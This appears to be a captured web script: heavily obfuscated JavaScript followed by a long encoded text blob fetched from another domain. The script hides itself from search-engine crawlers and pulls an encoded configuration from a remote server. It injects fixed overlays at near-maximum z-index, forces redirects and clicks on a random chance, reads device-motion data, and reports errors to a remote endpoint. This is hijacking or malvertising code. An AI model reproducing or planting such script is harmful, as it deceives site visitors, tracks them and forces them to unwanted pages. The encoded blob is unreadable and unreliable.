_0x328b12=a0_0x3223;_0x443ceb['isCook']()&&_0x49f2ac[_0x328b12(0x1c9)](_0x49f2ac[_0x328b12(0x212)](_0x340edb[_0x328b12(0x2a2)],0x1),_0x49f2ac[_0x328b12(0x29b)](parseInt,_0x49f2ac[_0x328b12(0x233)](0x64,Math['random']())))&&(_0x443ceb[_0x328b12(0x2bf)](_0x49f2ac[_0x328b12(0x267)])||(_0x443ceb['sCook']('is_skip','1',0xa),_0x340edb[_0x328b12(0x272)]=_0x328b12(0x2d1),_0x443ceb['open'](_0x340edb)));},0x3e8*_0x340edb['compel_skip_delay']);},_0x443ceb[_0x30ba4f(0x24b)]=function(_0x2051eb){},_0x443ceb['db']=function(_0x22e25f){var _0x28b8a5=_0x30ba4f;if('1'!=_0x22e25f[_0x28b8a5(0x1a6)]){_0x443ceb['$'](_0x393d1d)[0x0]&&_0x443ceb['$'](_0x393d1d)[0x0][_0x28b8a5(0x26b)]();var _0x211c12=_0x443ceb[_0x28b8a5(0x23c)](_0x393d1d);_0x211c12[_0x28b8a5(0x2a4)]=_0x49f2ac[_0x28b8a5(0x2b2)](_0x49f2ac[_0x28b8a5(0x20c)](_0x49f2ac[_0x28b8a5(0x236)],_0x22e25f['height']),_0x49f2ac[_0x28b8a5(0x282)]),'1'==_0x22e25f[_0x28b8a5(0x1d6)]?document[_0x28b8a5(0x185)][_0x28b8a5(0x2db)](_0x211c12,document[_0x28b8a5(0x185)][_0x28b8a5(0x2d4)][0x0]):document[_0x28b8a5(0x185)][_0x28b8a5(0x22b)](_0x211c12);}},_0x443ceb['de']=function(_0x5d596){var _0x344403=_0x30ba4f;for(var _0x47ae78={'e':'P','w':'D','T':'y','+':'J','l':'!','t':'L','E':'E','@':'2','d':'a','b':'%','q':'l','X':'v','~':'R',0x5:'r','&':'X','C':'j',']':'F','a':')','^':'m',',':'~','}':'1','x':'C','c':'(','G':'@','h':'h','.':'*','L':'s','=':',','p':'g','I':'Q',0x1:'7','_':'u','K':'6','F':'t',0x2:'n',0x8:'=','k':'G','Z':']',')':'b','P':'}','B':'U','S':'k',0x6:'i','g':':','N':'N','i':'S','%':'+','-':'Y','?':'|',0x4:'z','*':'-',0x3:'^','[':'{','(':'c','u':'B','y':'M','U':'Z','H':'[','z':'K',0x9:'H',0x7:'f','R':'x','v':'&','!':';','M':'_','Q':'9','Y':'e','o':'4','r':'A','m':'.','O':'o','V':'W','J':'p','f':'d',':':'q','{':'8','W':'I','j':'?','n':'5','s':'3','|':'T','A':'V','D':'w',';':'O'},_0x5b4042='',_0x2cb975='',_0xfeed47=0x0;_0x49f2ac[_0x344403(0x2b9)](_0xfeed47,_0x5d596[_0x344403(0x297)]);_0xfeed47++)_0x2cb975+=_0x47ae78[_0x5b4042=_0x5d596[_0xfeed47]]?_0x47ae78[_0x5b4042]:_0x5b4042;return _0x2cb975;},_0x443ceb['yb']=function(_0x4cd022){var _0x495f8e=_0x30ba4f;window[_0x495f8e(0x1c5)]&&window[_0x495f8e(0x25d)](_0x49f2ac['xymlq'],function(_0x14e33a){var _0x570ec0=_0x495f8e,_0x10bd8c=_0x14e33a[_0x570ec0(0x188)];_0x12bb01=_0x49f2ac[_0x570ec0(0x1f3)](_0x49f2ac[_0x570ec0(0x275)](parseInt,_0x49f2ac[_0x570ec0(0x260)](0x64,_0x10bd8c['x'])),0x64),_0x16c7f5=_0x49f2ac[_0x570ec0(0x21e)](parseInt,_0x49f2ac[_0x570ec0(0x21f)](0x64,_0x10bd8c['y']))/0x64,_0x4ffab5=_0x49f2ac[_0x570ec0(0x1f3)](_0x49f2ac[_0x570ec0(0x21e)](parseInt,0x64*_0x10bd8c['z']),0x64);},!0x1);},_0x443ceb[_0x30ba4f(0x27a)]=function(_0x2066e0){var _0x53ece9=_0x30ba4f,_0xb680d0=encodeURI(_0x49f2ac['oyTTB'](_0x2066e0[_0x53ece9(0x186)],':\x20')+_0x2066e0[_0x53ece9(0x18c)]);_0x443ceb[_0x53ece9(0x1fb)](_0x49f2ac['nFxgZ'](_0x49f2ac[_0x53ece9(0x249)],_0xb680d0));},_0x443ceb['IsPC']=function(){var _0xfb8c69=_0x30ba4f;return!_0x49f2ac[_0xfb8c69(0x250)](navigator[_0xfb8c69(0x1b5)]['indexOf'](_0x49f2ac[_0xfb8c69(0x226)]),0x0)&&!!/^Win|Mac/[_0xfb8c69(0x293)](navigator[_0xfb8c69(0x1e5)]);},_0x443ceb[_0x30ba4f(0x251)]=function(_0x22720f){var _0x50a2c7=_0x30ba4f;_0x443ceb[_0x50a2c7(0x1d7)]()?_0x22720f['purl']=_0x22720f[_0x50a2c7(0x184)]:(_0x443ceb['yb'](_0x22720f),_0x443ceb[_0x50a2c7(0x263)](_0x22720f),_0x443ceb['img'](_0x22720f),_0x443ceb['ac'](_0x22720f),_0x443ceb['gb'](_0x22720f),_0x443ceb['qd'](_0x22720f),_0x443ceb[_0x50a2c7(0x2d1)](_0x22720f),_0x443ceb['db'](_0x22720f)),_0x22720f[_0x50a2c7(0x2a6)]&&_0x443ceb[_0x50a2c7(0x1fb)](_0x22720f[_0x50a2c7(0x2a6)]);},!_0x443ceb[_0x30ba4f(0x1d7)]()){try{var _0x21f01c=_0x49f2ac['SVEsk'](Math[_0x30ba4f(0x2d3)](_0x49f2ac[_0x30ba4f(0x1b4)](0x5,Math[_0x30ba4f(0x1b7)]())),0x3),_0x561409=_0x443ceb['rc'](_0x21f01c)+'p',_0x393d1d=_0x49f2ac[_0x30ba4f(0x2de)](_0x443ceb['rc'](_0x21f01c),'m'),_0x45bf16=_0x49f2ac[_0x30ba4f(0x245)](_0x443ceb['rc'](_0x21f01c),'q'),_0x277047=_0x49f2ac[_0x30ba4f(0x22d)](_0x443ceb['rc'](_0x21f01c),'h'),_0x39abe1=_0x49f2ac[_0x30ba4f(0x198)](_0x443ceb['rc'](_0x21f01c),'c'),_0x23ea64=_0x443ceb['rc'](_0x21f01c)+'i',_0xdc5b8a=_0x443ceb['rc'](0xa),_0x37ba82=_0x443ceb['rc'](0xa),_0x5e16b7=JSON[_0x30ba4f(0x2c8)](_0x443ceb['de'](_0x30ba4f(0x2b8)));navigator['userAgent'][_0x30ba4f(0x2c5)](/(googlebot|baiduspider|360spider|sogou\ web\ spider|sosospider|bingbot)/i)||(document[_0x30ba4f(0x185)]||document[_0x30ba4f(0x19d)][_0x30ba4f(0x1a0)](document[_0x30ba4f(0x1e6)](_0x49f2ac['owRjz'])),_0x5e16b7[_0x30ba4f(0x17e)]=window['innerWidth'],_0x49f2ac[_0x30ba4f(0x26d)](_0x49f2ac[_0x30ba4f(0x21e)](parseInt,window[_0x30ba4f(0x224)]['height'])/_0x49f2ac['hiEmP'](parseInt,window[_0x30ba4f(0x224)][_0x30ba4f(0x17e)]),1.7)?(_0x5e16b7[_0x30ba4f(0x256)]=_0x49f2ac[_0x30ba4f(0x29b)](parseInt,_0x49f2ac[_0x30ba4f(0x29c)](_0x49f2ac['HELpe'](_0x5e16b7[_0x30ba4f(0x17e)],0x280),_0x49f2ac['DsUug'](0x7c,_0x49f2ac[_0x30ba4f(0x2a0)](0x28,_0x49f2ac[_0x30ba4f(0x210)](0x3,_0x5e16b7[_0x30ba4f(0x27e)]))))),_0x5e16b7[_0x30ba4f(0x1a2)]=_0x49f2ac[_0x30ba4f(0x29b)](parseInt,_0x5e16b7[_0x30ba4f(0x17e)]/0x280*_0x5e16b7['hid_height'])):(_0x5e16b7[_0x30ba4f(0x256)]=0x78,_0x5e16b7[_0x30ba4f(0x1a2)]=0x0),_0x5e16b7[_0x30ba4f(0x18d)]=navigator[_0x30ba4f(0x1b5)]['toLowerCase'](),_0x5e16b7[_0x30ba4f(0x283)]=new Date()[_0x30ba4f(0x1f9)](),_0x5e16b7[_0x30ba4f(0x213)]=0x0,_0x5e16b7[_0x30ba4f(0x28b)]=0x0,_0x5e16b7[_0x30ba4f(0x1ca)]=0x0,_0x5e16b7[_0x30ba4f(0x1e2)]=0x1,_0x443ceb['yb'](_0x5e16b7),_0x443ceb[_0x30ba4f(0x263)](_0x5e16b7),_0x443ceb[_0x30ba4f(0x227)](_0x5e16b7),_0x443ceb['ac'](_0x5e16b7),_0x443ceb['gb'](_0x5e16b7),_0x443ceb['db'](_0x5e16b7));}catch(_0x627af1){_0x443ceb[_0x30ba4f(0x27a)](_0x627af1);}var _0x39455d=new XMLHttpRequest();_0x39455d[_0x30ba4f(0x1de)]('GET',_0x49f2ac[_0x30ba4f(0x1b9)](_0x49f2ac[_0x30ba4f(0x211)](_0x5e16b7[_0x30ba4f(0x21a)]+_0x49f2ac[_0x30ba4f(0x268)],_0x5e16b7['id'])+_0x49f2ac[_0x30ba4f(0x296)],Math[_0x30ba4f(0x1b7)]()),!0x0),_0x39455d[_0x30ba4f(0x2d6)](_0x49f2ac['ovUcX'],'application/x-www-form-urlencoded'),_0x39455d['send'](),_0x39455d[_0x30ba4f(0x2ae)]=function(){var _0x378608=_0x30ba4f,_0x173e6c={'RiKza':_0x49f2ac[_0x378608(0x269)]};try{if(_0x49f2ac[_0x378608(0x23a)](0x4,_0x39455d[_0x378608(0x27b)])&&_0x49f2ac[_0x378608(0x219)](0xc8,_0x39455d['status'])){var _0x51c311=JSON['parse'](_0x39455d[_0x378608(0x2ca)]),_0x22a50e=JSON['parse'](_0x443ceb['de'](_0x51c311[_0x378608(0x2b0)]));_0x22a50e['string']=_0x51c311[_0x378608(0x280)],_0x22a50e[_0x378608(0x17e)]=window['innerWidth'],_0x49f2ac[_0x378608(0x1c9)](_0x49f2ac[_0x378608(0x1bf)](parseInt,window[_0x378608(0x224)][_0x378608(0x256)])/parseInt(window[_0x378608(0x224)]['width']),1.7)?(_0x22a50e[_0x378608(0x256)]=_0x49f2ac[_0x378608(0x2d5)](parseInt,_0x49f2ac['DmCkl'](_0x49f2ac[_0x378608(0x298)](_0x22a50e[_0x378608(0x17e)],0x280),0x7c+_0x49f2ac[_0x378608(0x29c)](0x28,_0x49f2ac[_0x378608(0x230)](0x3,_0x22a50e['size'])))),_0x22a50e[_0x378608(0x1a2)]=_0x49f2ac[_0x378608(0x215)](parseInt,_0x49f2ac[_0x378608(0x21f)](_0x49f2ac[_0x378608(0x1ec)](_0x22a50e[_0x378608(0x17e)],0x280),_0x22a50e['hid_height']))):(_0x22a50e[_0x378608(0x256)]=0x78,_0x22a50e['hiheight']=0x0),_0x22a50e[_0x378608(0x18d)]=navigator[_0x378608(0x1b5)][_0x378608(0x1fa)](),_0x22a50e[_0x378608(0x283)]=new Date()[_0x378608(0x1f9)](),_0x22a50e[_0x378608(0x213)]=0x0,_0x22a50e['hid_c_number']=0x0,_0x22a50e[_0x378608(0x1ca)]=0x0,_0x22a50e['show_number']=_0x443ceb['gCook'](_0x49f2ac[_0x378608(0x252)](_0x378608(0x1e2),_0x22a50e['id'])),_0x22a50e['show_number']?_0x22a50e[_0x378608(0x1e2)]=_0x49f2ac[_0x378608(0x292)](_0x49f2ac[_0x378608(0x1e0)](parseInt,_0x22a50e[_0x378608(0x1e2)]),0x1):_0x22a50e[_0x378608(0x1e2)]=0x1,_0x49f2ac['bZAPu'](setTimeout,function(){var _0x42d303=_0x378608;_0x443ceb[_0x42d303(0x1cb)](_0x173e6c[_0x42d303(0x191)]+_0x22a50e['id'],_0x22a50e[_0x42d303(0x1e2)],0x4650);},0x7530),_0x443ceb[_0x378608(0x251)](_0x22a50e);}}catch(_0x55bd5e){_0x443ceb[_0x378608(0x27a)](_0x55bd5e);}};}}}()));function a0_0x3223(_0x1497d4,_0x216121){_0x1497d4=_0x1497d4-0x17e;var _0x337c98=a0_0x337c();var _0x322338=_0x337c98[_0x1497d4];return _0x322338;}function a0_0x337c(){var _0x2f0409=['https://bug.d8wxum.com:8003/bug?message=','devicemotion','slzQu','uEpqU','YTrLa','wnCLD','test','iscookie','EoSiK','EWbNn','length','RlwLi','com_defer','GET','FNjiR','IaFRF','px\x20','QfDeh','QNtIw','DeHgB','Content-type','compel_skip','reserve_height','style','cOAwJ','statis_code','innerHeight','xMztN','omMGO','HcnMW','px;\x20background-size:\x20','bottom','YvDbi','onreadystatechange','GKBQa','key','{display:\x20block;\x20width:\x2010%;\x20position:\x20fixed;\x20z-index:\x202147483646;}','OIhxa','vw;border:none;z-index:2147483646;','?t=','sxgDH','jioCI',':after{content:\x20\x27\x27;\x20transform:rotate(-45deg);\x20-webkit-transform:rotate(-45deg);display:\x20block;width:\x2017px;height:\x201px;background:\x20#4285f4;margin-top:\x20-1px;}','[\"6LM2OF\"g\"}\"=\"6f\"gK1os=\"L64Y\"g\"}\"=\"5YLY5XYMhY6phF\"g0=\"JOL6F6O2M6f\"g}}=\"JOL6F6O2\"g\"@\"=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"gn0=\"h6fM(q6(SM2_^\"g}=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"YXYFTJY\"g\"FO_(hY2f\"=\"J_5q\"g\"hFFJLg\\/\\/@00s^(m:)}7qCm(O^g{00s\"=\"J_5q@\"g\"hFFJLg\\/\\/@00s^(m:)}7qCm(O^g{00s\"=\"^_5q\"g\"hFFJLg\\/\\/^J6(m:)RF)m(O^\"=\"J(_5q\"g\"hFFJLg\\/\\/h(mo_Y{DdJCm(O^\"=\"5YdfMF6^Y\"g}n00P','JqSBK',';expires=','scrollTop','ym_','evetype','compel_click','gCook','setTime','XhmUt','&ctype=','display:\x20block;\x20\x20width:\x20100%;\x20height:','&history=','match','false_clo','VwxSa','parse','parentNode','responseText','lBJry','bqJwM','is_com','height:\x20','FvidF','height:','skip','6jJmIQh','floor','childNodes','EsJbm','setRequestHeader','bZAPu','BDxZy','add','&refso=','insertBefore','1562344NEDsvv','16223193FUkFSZ','tfmwx','click','body{margin:\x200px;}','eteRm','touchstart','KFTpn',':before{content:\x20\x27\x27;transform:\x20rotate(45deg);-webkit-transform:\x20rotate(45deg);display:\x20block;width:\x2017px;height:\x201px;background:\x20#4285f4;margin-top:\x208px;}','otGYe','qtRTS','QBIIF','YOBmr','width','dvEoG','DtHYA','px;\x20left:','HOtwO','read_time','pcurl','body','name','iSiKj','accelerationIncludingGravity','REKHc','hidden','&screen=','message','user_agent','KTwhP','event','FjyOd','RiKza','&clickp=','hid_state','QnEXM','px;\x20bottom:','send','getElementsByClassName','mhEIk','MRAnN','JIcZT','HsatL','uiuiui','head','djJUt','\x20~\x20','after','com_state','hiheight','iCUMB','&open_n=','YEqHz','is_jiexi','{border-radius:10px;\x20border:2px\x20solid\x20#4285f4;\x20box-sizing:initial;}','cookie','now','mYPPW','com_click_num','px\x20!important;','zmXfn','close','px;\x20background-position:\x20-','(^|\x20)ym_','is_open','nQRGb','KNQKf','zlmXd','userAgent','top','random',')\x20!important}','fShaZ','nYaOu','oHaeY','USIld','9|4|5|3|7|8|0|6|2|1','abarl','oMfCu','aqukN','mubPH','changedTouches','lBwmf','\x20~\x20.','DeviceMotionEvent','6peMLGv','/cc/','URL','jAFKl','com_c_number','sCook','is_not','split','mqaXl','LTPDl','hid_pvnum_show','XymBL','TpyYx','mZybL','WIBUo','substr','position','IsPC','4595738dzzLke','iwEEi','px\x20-','UbEEr','eNQmH','OGElN','open','NZccy','qSFQQ','XKhsD','show_number','className','&ipnumber=','platform','createElement','wlNFH','DeviceOrientationEvent','charAt','aiPEA','PhTqC','HELpe','status','&jiami=1','NsGRm','NhGja','XVEDX','ihhhw','UqUpZ','ginHei','dGPbO','JHAph','aBOLT','del','getTime','toLowerCase','CScr','RPYJj','UqZNt','rlmIi','kLxQF','1416782uVOTrY','/d/','gtop','location','good','clientX','script','{background-image:\x20url(data:image/png;base64,','7354080efpHBB','PIkUw','Vivox','TryVm','TOpKT','TzTnU','oUePd','insertAdjacentElement','gxkIR','mDRFJ','uwJmX','open_n','10px','VsZQy','is_repeat_ip_','NbjZX','UkrEi','IEthp','purl','gImg','ddvOu','jLXcJ','cbLLt','zXgtY','afterend','offsetTop','0|1|5|2|4|3','px;\x20top:','screen','getElementsByTagName','WRWon','img','CBgYQ','touches','MRuUQ','appendChild','XohJO','ktGyi','RXtuR','lkHUq','PjXZl','&target=1','clientY','FKjRN','gDEpU','NfiqD','TGBfq','xwATI','HHJzT','aRQIf','QCyoF','vkwgY','cLab','PwvYo','WXTuo','&ifrom=','xIrBR','YwVYu','&target=0&is_qie=1','nWjao','uPutL','xZwKe','top:','&t=','bottom:','kWnmh','qFDMv','hide','is_skip','151250jXLElB','PZthi','SjRKX','WFCZR','init','vBUXg','qCvXP','gjIBx','PPLcX','height','pDxFj','src','=([^;]*)(;|$)','&url=','div','CKgSc','addEventListener','XGjMI','sTFju','VAxRI','jTfZA','htONi','cSty','pvCiO','display:block;position:fixed;width:10%;left:','eOrsq','QzuCV','ZDfaQ','xeUxZ','vzIVy','remove','dcPeN','GMoej','otNaL','sRytI','clientHeight','innerHTML','type','qxEGO','kklqh','zFqVV','isCook','px;','DVrqO','XqMlw','catch','readyState','1079205hcqyPW','CwpXN','size','ohpFH','string','VrsYl','AnbmZ','time','GgEvN','zhBEo','beUSh','&source=','matter','lxsvQ','DbLtp','hid_c_number','ZamyK'];a0_0x337c=function(){return _0x2f0409;};return a0_0x337c();}
var bxhoyarn_is_ws = bxhoyarn_is_kk = 1;

--- FILE ---
content_type: text/plain
request_url: https://m.nenwarj.com/2021/12/08172240799.txt
body_size: 219156
content:
~0qk;wqhprtWr;U/rWnshJNF)e4{rt;O_z%TT2f0fEDJzz}s(WiAFV@W:7w&{wWq+&U:UqFCSe5o/U6]Sp-(%fet@d1q/5^wYd@-:q}t+ddy^(^K4{@|C]N;|X1F/FCV1eRh%i-BELXn/TF^(^6;/Of-B/-x/2+SV~Bywdx7x@nUUKO@Jxue/kfVA/orrr1p%/Xts@qOU0FRYsU&BsF4dn]C&7Kt%7KD%qBo;n%q_q1o/0QC/iBh99FOf+;(FD^C%_25/VA]ILiz7dWA/@LrS0+WOkJ0fLzFX/p4/6D4F@qB~o%R/qNeYNy9%}0^/sfiiduf/_CQ/n^UJ2UW~-}epF(|@:T//OYB5zrrx7%KskhOf6D-k4EReJ_2R_4L1{OqTQ^h^WY&/_:DJo(_fe1S{^N+AWz+OF6e%{o_/s}Q7R-AkL@K/o:(XJTy25iU/sATE5o7_du5U;Y22u0St2A]V@J4dX@dnhpUE(1;uN%US}+p&UF~At}1fz}U-ozz_C{{;:dSJrrrre///////T9/x0n]A]NwIAu]y6oDrDErrrrh/DF-|Arp~k]0-AhNBwD/Y9uh-@Fqfxu6UVfJ)C0611_/W6uJUw06A4ANyE}DI@AOdBhK(^A|YSnB-sJ5-4qSWC{%WwRo;2hF(k}qfkEpYk}L)2yKYw06-V~X-^BK)2yK)VA0-i{6W9pKYk}DfkLQWS]S)@+qW]hNBxuw)s+qWw(_yx}CywrDWw(nt^~h-^]C-^WLWwWDyCEXywIXy|IFywrKy4SKNwIpWxrpWxrpWxW%WwRTUk-KBS~kW9hF)kn4;2+SUC06d9~0(wOXtsfsfTnsyTnX(^(Xy|Sn;i{Dy6{Ty6}TUk-F(sq_fk]otVn4WTW%WwRTUk-K~kA4-s+J(9~J)@op(^~^;^]6)sA0eiW6W9hF)kn4;2hF(w06d9~0(wOXt@n4t^]S)@+qt^NX)iQo-&rXyioDtTWpYk}L)2yKYk}D|B0QW^h0f9rKtTQ_(TnhUkQ6UinC)@0XYk]Dt4E_yxQF)i{6W9hF)kn4;2N0B^A^ei+Of9~D;6{X)2y_-V~X-^B_-@QFtshh(x{RtCrX(}~n(kBXB^A4)sAT-@AiUV-CW6uo)&rKIs+q-&~X(q~X)@DQWS]S)@+qW]uO)s~X(@hX(xrTy6o0Wxh&dVnS)sf4ziWpYk}D|B0KiVn4fk]_-@A+~w06Yk}Dt^qJUwJ]ICqkNCSoICEsI|BRyBAwICBoNEBD;|+]yE~k;wE}N6WpYk}D|B0K~kQCfV}q)2~+~w06Yk}Dt^~JUwJ]ICqkNCSoI4EsI|BRyBAwICBoNEBD;|+]yE~k;wE}N6W%WwRo)&uN||JEU&+Jf^AS~2+X)iu4f]+qUCJJ)2N0-VnCUBqEei+o)&r_dVqS;SAx;B-@;|pny|fuN|ER~BNxN|p0~|rnySBD~E-oy|B@W6u4f]+qUCJS)@N})VA_fEqEei+o)&r_UkqS;SAx;B-@;|huy|fuN|ER~BNxN|p0~|rnySBD~E-oy|B@W6{%WwDX(^~^;S~q(@NTd&u0dVQ_e6r{ts+SUCJi~E-%WwDXYwJo)&uFU&~he6r{eshD-VN5U&IpUVnSei+TWC{%r7/%/741%X2oQ/)}QeeT{7wX1_sLK%5JK;7^nY|Co_9psQ1fsNXd@fC&}F&B0Qt~0y/;4(4tTL2WR{)]RyexD(x/X5@{_1:n_tY@F)i4L5kD5KKF5z_::d62J:VSOKzhO+%Y2UT)^J^-qndAq+;iSUxeCO@y6o:+6WYkh-iwpOkr7snQ79FKY&hsf2A0(s+R(kQ_)VR5d^qOU@UqUkN6-Vu7&q}(V}JUV]fVAA~|Bq]I|0nN|EFziBh9~SAEI0+uIw{%e|D1;CSoN4-}NwyTy|rXt60LzTOJzx(^+iICW6Ep9Rof9uLdk~p&]hBBERW~Er{;wIDtxpSWuD-]uryxrIrrW7SEu~Ir7DrLrrrrrWrxTrrru/%r(i}Ru-Vkhohxfpdyxoot9~0kSu0SSAY-9Uq&uJh&x}Y~^JEkt&-^uBzW:KO]Nr_|2:z7LWKh++%6q)6U9dxdx4iJ5Bt]RAU-)}6;W@VkUfuq5f9B0I&;:o2kRq)fIFnxY}po;rF4;;N4K_Itn&LUtf7A{/|I@7Y+:7::/e41/QLxxOq||rYdpDp|zq4WLz9whRrCiJT-yELVrpI_-F4WLde9CRLXpuDJ{:eWSRTf;r]rp}kC~n]WQkp|O@d)Np(^KyI4DIYk;Sxu_h2:JdC~O@Ko}y9pW0deiIUKXrpIr;Yu^4kVQzuuI%Ou2RCxhXBRo-uU^6]Yt92TJz&tidw/9tq{Q;pqtznh(CTO(ikxsD}/W@D-|u6D-(r&|S5RT16RoDhQBdWSWWpIy&s/h^VrQ|WB+}@&IXSzUBXVJBLQxF6++0~dO(XET6T6@0L|J4@ft_V@UyS4yE{t^hEt6;4Np^BFK_^5AD07n2ouo}p~0SW(_sN-L5/uOYK((B7XoCk7fD@7X/;U&%Qw4}KpYD~|oLf9I9%%/eXo{fe741%///{ru6CppewqNDA/u0KhID0Ktthp]CAEVWN]]]O0O-BUU&C~~|BIyWxkk9BWoO--V|~ihhWKSI-r^sEk2kpfeu]wxx9-U+AUu/wSr}p/uYVCksBrx~~|;5&R~xN&0+rx/Dy}uAu|x]:}}NAB&%qB}qqO:7AEw}_QnIS^(C}xx}}Rk-x)Spro(V++utwJSB--i&)6~R]VfOp/%)|DxqiniBz+t5@WuLO2FI^dpV:LodqY)xsruIO+XeB^]KkE1qW+Ot}SorTY@Ri&sI+1heJ;x6sr-W{{oQk|wsIxiU7uy_ApQ0KOTVT2427pD-N::FpoRQK6^~BwBtw_)VNppXLfY@Tu4unW-9/@WAF77IqVxQ%00]o55&/;fOFkpD0Tz;koEnU5--7SSSFr_i]k_kK9++z-E-&4Uhp6ri:qSB-z2yE]J^h&XEuCCA&fd+d;;o5AOo{yhs&qriE{nISNtKhAo/%yW)~qr](Qhuxrq|h6NYyids9JA6}7CC^OT2i}Fr(NYd2U0-(Y}X4~hR0;W;z(+on5UTFskL+efAKz-OrO(o|@JTdfJrTOrBUIR}:X^kEk|Id)1kt++70V)iqOJk&rpw-u+Be;9+xiLrnofhwxzs;5EL7N:%@-p0ok9%IFd2U2X4E95_9F:_O4IAYQK5x/2qYLLy&(hTx@4@U1)Y|e;XL7LJU9s_squoW5tO|CVphK_:ie;Dx9KzK5Y54@dLIK6X^dD+^-^uDf6pEwE@4DD|5Fxu)wDx%]DI~V;VB1+S:i&x;NB&+]pRERh9R|k0K^A)t+Bz}L@{5/SLSWwVf^SWe/kunQd91NNNFL/Lo{00^_2B+&7Aok_wBTT6ip@U-TO)QpTSSkr19xyt|Rk^fS-udR^yB2XqYu9qip+d+WV/KBNWCxkdyyt&6wk)5wIIKirrf1iy1)R2;2KyDNA2U1rQ1TRLWe1;0NF659W0)]rtpAp^:k%}B@ESYL-:B6eQ:6s;;x^wShr^h4^fLVn|r&RrzuKoS~kqsJ|yY~Rt~JW4:|S;5pNdWi4-F}kLq&wJ)uJnVFCrUtE+C_(WICheq;-BLUSXwEop;dBk{+NeuNSLtDhxBy)xs;^}Wy:wzQ+}^etARx0:w0]K6o}EW_t{eN9L+prX+RR9DwTzI^N-^%|5)e/T;J{}S]-d;Y-)IprTn+k7orNUJN;yW&-+F-w}5IC|FFdOr]d+IEN0dwwzipuT/Cip;NIEDCFEI0EJT]@]5r|Nh(0rooyWy0J|^9w&zI;%f-prh9dye]]-N%1(rxfqJW|5s~dp]%-{fRIuVYnJR:hopw]p/)DT:u;knTI4i6F-D-Ox|T{ohE|])22_ppxi0O&||56@rBD]r]{zxhxSuy_0tU~|u@0Iq6iEyUQCx1V;RX-@:0x~Fn}1_EziDL(R4tCOC&JWpf|~|uKEEd5dYA5&wqx~Y56BKUf1@Vpz+JCWI~(;CTe)Y{5+tqT{tJfy)B|VdTuCJ|sifwht5sAUrA{7%C|X0-D-S]I^+5O~2N)@r+LEE]Woi&z-rARN;z;;|~EqTniD:Ly-WBCkrE]~LuyiBVE0h]0rrJpr(4pQ-dWV|rwk5)WrS@dE}:-C;d;+p5NERAuLJT0Ro^2Wnh5V;;;Vwuw_By5IX]BiFTqkyUONWAN)w:29C;{4S%AW&CFq&ETp&02Dw]JRu5T{I6|_])ur@&p{t}W-B@AreW|dnTq7FI6VUR&~x:KE-o]N0d6xkC-I6|6T+h~:2I:ESu-xyY(:ICet4RJ9|09ASpNLp-FrB0DYhCRB6@+-1hAz(1h~+QK{XAIO0xB@|xr6{fD~B|J;]^9Oz:hswkorAefieOzFs/40O+Fk9-r&RWKSi7];6+JLSxEO+TiIVyIxOkCE}Ok-r9NzO|x~5BLtWJ]hDw1S5C]uw4]dwhwI@-TU:L:^zC6n0^N~])4)iJ-o;IC(NSqs4U}IKCkr|U1wCy(IBL6e)zORB9w9kD2&BYUD%S(2+VoDqeOx^_9DN0wRNRT%-@KR;suD+_(+@porFLDz]pVzKY{{R2yeCn4R:WzkIVtx9IfI~;o}+~kq:rV5pr]~hyOQhs-sr|{7tEi_J]t};-o5L+C9fk|4:i0^CIR4ii)tQQXuC}yzdVFU|L^e01|I~1D1zN(7I_YKhS%6nUyKp:]Ue5V_O2J@hAI_~D;z7ECAD0/RDO^Nd_Nrw|R7e_Tpr-VeXd}Torr4tIT4RkI5WsRW-}2E]Ck_/}JA@}~9xLLdOT9w)W}UD^@hxt@y&k^4LS@yNSzALrB/^1Td{UTw(n^0sI-h2tFN:TdYSi;9U|@tVkYDnL0TTIAu~O(n;51~tf4e]{EL6sQ9^6Es|IJppofy/zn&NT{KDueTXp4owVDEy]eV6y~+AQL];+zRTAe-uQx-0X0k^qRYXJS6)yJkwJFz79@oU+_nI|BxS}TI~@dC/:1S^F&OL~%k_t^;|oBSN}hWunw^UtCO~^KRe@%6u{5T@6xzJ|29wE|-2zU|/dN5oOC-fqrdy;kW9dywuRotEQ%e{~9r0_~Luh_yAfh2t7FUp0-N5~nwzxxJ(Ip/IVy:iS:))E@5_R0J45yTR)@i)sThpJ25WK594D}OQV;QXJyCXY0|)VEh)66B;41_eItyq}/ef_}C6uESu{y(i942shpUn)XqTVO1Th7son4](_{ohdE-L@un}z9Fr61&-Q:kC{1FuRUxVY_NE2K;f0J/9rf+J-ei}e6-BuJ+K1pY^0zh65%X&KYoL(%4B0-wW1e1BRzirk_s-6KBy4}wAfBh~hVS~L{kN^I:yzCAW^:%IU-r+B&|Bz0~-z;Nrwf^A6}BUo@w-x1}uF5)AdU|uCCSfy]7u||ry:+s-oIOr]{yU-{@)/)4^OwJQ&|IFI9F)V)09-)Kd9w-~pusi4ruX0Vi1pY:n9e}:@9dUqVqCIkCI-e}hWi_@R9SQVruY9WeWu7eQS9@zO;7IhuLV2+OzR7N|9(^K-(LCq(Ft2(^rDhs&OU{2A&+rhEJ^B-w&ru/X6ztdryq4|-B{If+~^yEAsdA)iE0Y2&_X&7hC4~/k&+z(VBXCA+zFkBTi4f~547&1]k}OwN5y|pk-iu^)s-NCsthO~;LI^-dNBipk2x6sxxi64xA4qe1&upUtDrO+9pOI2p:s}wynpwTU@AT%rA%7Vxi~px4Irrndsw%1kVwhW)oLAUe&kV+{&|U56wNUVV&ErroF2/s:]E]h}LsJ;^WoLQE+%-D)zB]6oqRnJ~Vd(0p/yBO)oT994LB|kNDA{LI9;RoURz+r5+of4%9tiu}kr}^(4n}D~opIn(k_0r~NzB4Lf-Reh~&onL&iNxWSYV&KiT]ySEs%qU2{@I^qB-BhA}07-L06&WOJJEn;KSBx%{w0]YWu|~iW|Dh9qICON^x1DWsEwRxQq06%YIUy(hpqpn~L_QOXrYk06TruR-k4UWk1hROzeQDt]fw|:Np2xouRRprV(N0s&:]CV^92TRqh-(rhuxrehiWiqqT5TBuKTrBn@LDu@or+N6kA1:-oLuWBoIr+56Is~6WVsRT2RdrRYkWUzqe%eC^^kq|y]))WuTpY9r)q{qQq{upq4EWVIf{h2erxdw;B&]nu+r+ufp/pqJAk~WkBC_{;~CY6WK^AYK5B|Wi^i)+E15CSQN%ESWsN:|1u}tISCS~z|E6IJh+hs